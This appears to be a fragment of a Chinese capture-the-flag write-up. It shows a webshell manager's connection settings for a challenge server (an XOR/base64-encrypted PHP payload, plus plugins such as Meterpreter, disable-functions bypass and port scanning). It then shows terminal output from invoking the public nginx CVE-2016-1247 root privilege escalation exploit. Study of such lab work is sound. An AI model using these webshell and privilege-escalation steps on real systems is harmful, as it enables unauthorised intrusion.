 Url:https://428923f3-0e66-47b4-962c-07c921ce48c2.challenge.ctf.show/gesila.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
再无畏荆棘
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
命令模板 sh -c "{command}" 2>&1 保存配置
/XXX(       U     )        XXXXXXX\
/XXXXX(              )--_  XXXXXXXXXXX\
/XXXXX/ (      O     )   XXXXXX   \XXXXX\
XXXXX/   /            XXXXXX   \__ \XXXXX
XXXXXX__/          XXXXXX         \__---->
---___  XXX__/          XXXXXX      \__         /
\-  --__/   ___/\  XXXXXX            /  ___--/=
\-\    ___/    XXXXXX              '--- XXXXXX
\-\/XXX\ XXXXXX                      /XXXXX
\XXXXXXXXX   \                    /XXXXX/
\XXXXXX      >                 _/XXXXX/
\XXXXX--__/              __-- XXXX/
-XXXXXXXX---------------  XXXXXX-
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
""VXXXXXXXXXXXXXXXXXXV""
[94m
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com [0m
[!] Exploit usage:
./nginx.sh path_to_error.log
It seems that this server uses:
/var/www/html >./nginx,sh /var/log/nginx/error.log
sh: ./nginx,sh: No such file or directory
/var/www/html >./nginx.sh /var/log/nginx/error.log
完成